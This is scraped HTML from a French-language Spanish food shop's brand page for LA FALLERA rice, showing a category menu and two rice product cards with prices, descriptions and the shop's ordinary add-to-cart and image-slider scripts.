class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-blanc/">Vin blanc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-blancs/">Autres vins blancs</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rouge/">Vin rouge</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-rouges/">Autres vins rouges</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-rose/">Vin rosé</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vins-roses/">Autres vins rosés</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vin-de-xeres/">Vin de Xérès</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-vin-de-xeres/">Autres vin de Xérès</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/vermu/">Vermouth espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/rouge-vermu/">Rouge vermú</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vermu-blanc/">Vermu blanc</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/liqueurs-et-spiritueux/">Liqueurs et spiritueux</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/spiritueux/">Spiritueux</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/cava-vin-mousseux-et-cidre/">Cava, vin mousseux et cidre</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/vin-mousseux/">Vin mousseux</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/cidre/">Cidre</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sangria-et-melanges/">Sangria et mélanges</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bieres/">Bières</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-espagnole/">Bière Espagnole</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/biere-sans-alcool/">Bière sans Alcool</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/boissons-gazeuses-et-boissons-sucrees/">Boissons gazeuses et boissons sucrées</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-gazeuses/">Boissons gazeuses</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boissons-sucrees/">Boissons sucrées</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/fr/cafe-et-infusions/">Café et infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/ustensiles-de-cuisine/">Ustensiles de cuisine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/poele-a-paella-et-accessoires/">Poêle à Paella et Accessoires</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poele-a-paella/">Poêle à Paella</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/accessoires-pour-paella/">Accessoires pour paella</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/couteau-a-jambon/">Couteau à jambon</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/support-jambon/">Support jambon</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/fr">                            
                             Blog 
 <br> de cuisine espagnole
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/fabricantes">
              <span itemprop="name">Marques</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html">
              <span itemprop="name">LA FALLERA</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main">
        
   <div id="manufacturer-short_description"></div>
 
        <section id="products">
            

								
				
				
                
                    <div id="" class="wld-filtros-activos">
                        
                    </div>
                
                <div id="">
                    
                        
 
 	                                                                              
 
 
<div id="js-product-list">
  <div class="products row">
          
        
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1721" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/riz/riz-la-fallera.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8410084041110">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4285-large_default/riz-la-fallera.webp">
                                                    <meta itemprop="brand" content="LA FALLERA">
                                                    <meta itemprop="description" content="Acheter En Ligne Riz La Fallera avec livraison en toute l’Europe
Acheter le meilleur des riz ronds d’Espagne, riz La Fallera, le favori des Valenciens.
Il s’agit d’un type de riz cultivé dans les meilleures zones rizicoles d’Espagne, à grains moyens et ronds, avec une grande capacité d’absorption et un temps de cuisson d’environ 16 minutes.
1 kg. poids net
emballé sous vide
La Fallera">
                                	<meta itemprop="sku" content="1721">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1721'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1721">
																				
								
																						<div class="image_4285 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4285-large_default/riz-la-fallera.webp"
														src="https://www.gastronomicspain.com/4285-home_default/riz-la-fallera.webp">
													</a>
												</div>
																						<div class="image_5893 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-la-fallera.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5893-large_default/riz-la-fallera.webp"
														src="https://www.gastronomicspain.com/5893-home_default/riz-la-fallera.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/riz/riz-la-fallera.html">Riz La Fallera</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/riz/riz-la-fallera.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="3.24">
																				<span class="money" data-currency-eur="3,24 €">3,24 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1 kg.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1721(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1721
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1721('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1721).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1721).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1721).attr("style","display:flex !important")
        $(".an_productattributes"+1721).attr("style","display:none !important")
        $(".product-add-to-cart"+1721).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1721+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1721+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1721+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1721+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1721+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1721+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1721+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1721+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1721+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1721).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1721).attr("style","display:none !important")
        $(".an_productattributes"+1721).attr("style","display:block !important")
        $(".product-add-to-cart"+1721).attr("style","display:block !important")

        $(".addtocartmvl"+1721+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1721 addtocartmvl"  style='display:none !important' >
    <div class="addtocartmovl_line1" style='border-top:1px solid lightgray'>
      <span class="addedmvlprod"> ajoutée &nbsp;</span>
      <div class="addtocartmvl_qty">
        0 
      </div>
      <div class="addtocartmvl_uds">un.</div>
    </div>
    <div class="addtocartmovl_line2">
      <div class="addtocartmvl_btn1721 addtocartmvl_btn"   style='display:none !important' >
                  <span class="mvldown" onclick="addtocartmvl1721('down')" >
             
              <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
                      </span>
                <span class="mvlup" onclick="addtocartmvl1721('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
      </div>
    </div>
  </div>


  </div>

  <div class="an_productattributes an_productattributes1721"  style='display:block !important' >
    <form method="post" class="an_productattributesForm" action="https://www.gastronomicspain.com/fr/carrito">
      <input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
      <input name="id_product" value="1721" type="hidden">
                    
              <div class="an_productattributes-qty-add clearfix"  style='display:block' >
          <div class="an_productattributes-fields" style='display:none;'>
                          <div class="an_productattributes-qty-container" style='display:none;'>
                <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="19"  aria-label="Quantity" style="display: block;">
              </div>
                                      <div class="js-an_productattributes-standart">
                  <div class="an_pa_product-variants">
  </div>
              </div>
                                  </div>
          <div class="an_productattributes-add">
            <button onclick="addtocartmvl1721(0)" data-add_id_product="1721" class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
               Ajouter            </button>
          </div>
        </div>
          </form>
  </div>

                        </div>
                                    
            </div>
        </div>
				
    </article>

      
          
        
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="1720" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/fr/riz/riz-rond-la-fallera-do-valencia.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                    <meta itemprop="gtin13" content="EAN Code:8410084040113">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/4283-large_default/riz-rond-la-fallera-do-valencia.webp">
                                                    <meta itemprop="brand" content="LA FALLERA">
                                                    <meta itemprop="description" content="Riz Rond La Fallera DO Valencia unique
Le Riz DO de Valence La Fallera c’est un type de riz qui détache par sa taille et son absorption de saveurs. Le riz DO de Valence La Fallera se récolte dans l’Albufera Valencienne et se présente comme le riz valencienne idéale pour élaborer paellas.
Achetez le riz DO de Valence La Fallera à un prix excellent et de n’importe quelle partie d’Europe. ¡Vous avez livraison GRATUITE en toute l’Europe!
1 kg. poids net
Emballage sous vide 
DO (Appellation d’Origine Contrôlée/AOC)

La Fallera">
                                	<meta itemprop="sku" content="1720">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_1720'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_1720">
																				
								
																						<div class="image_4283 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-rond-la-fallera-do-valencia.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/4283-large_default/riz-rond-la-fallera-do-valencia.webp"
														src="https://www.gastronomicspain.com/4283-home_default/riz-rond-la-fallera-do-valencia.webp">
													</a>
												</div>
																						<div class="image_5892 num_image_2  foto_envase ">
													<a href="https://www.gastronomicspain.com/fr/riz/riz-rond-la-fallera-do-valencia.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/5892-large_default/riz-rond-la-fallera-do-valencia.webp"
														src="https://www.gastronomicspain.com/5892-home_default/riz-rond-la-fallera-do-valencia.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
                                          d="M17.751,16.695 L13.431,12.375 C14.502,11.069 15.147,9.397 15.147,7.574 C15.147,3.392 11.755,0.000 7.574,0.000 C3.389,0.000 0.000,3.392 0.000,7.574 C0.000,11.755 3.389,15.147 7.574,15.147 C9.397,15.147 11.065,14.506 12.371,13.434 L16.691,17.751 C16.985,18.045 17.458,18.045 17.751,17.751 C18.045,17.462 18.045,16.985 17.751,16.695 ZM7.574,13.640 C4.225,13.640 1.504,10.919 1.504,7.574 C1.504,4.229 4.225,1.504 7.574,1.504 C10.919,1.504 13.644,4.229 13.644,7.574 C13.644,10.919 10.919,13.640 7.574,13.640 Z"/>
                                </svg>
                            </a>
                        
                                    </div>
            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://www.gastronomicspain.com/fr/riz/riz-rond-la-fallera-do-valencia.html">Riz Rond La Fallera DO Valencia</a></h3>
                
                                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://www.gastronomicspain.com/fr/riz/riz-rond-la-fallera-do-valencia.html">
                            <link itemprop="availability" href="https://schema.org/InStock">
                            <div class="product-prices-block">
                                
                                <span class="sr-only">Prix</span>
																																																	<span class="price" itemprop="price" content="4.16">
																				<span class="money" data-currency-eur="4,16 €">4,16 €</span>
																		</span>
																                                                                                                    <div class="product-weight-new">
                                                                                                                                    1 kg.
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                                																
                            </div>
														
														
                            
                              <div class="includeArrow">
        <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1720(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1720
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1720('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1720).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1720).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1720).attr("style","display:flex !important")
        $(".an_productattributes"+1720).attr("style","display:none !important")
        $(".product-add-to-cart"+1720).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1720+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1720+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1720+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1720+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1720+" span.mvldown").css('background','black')
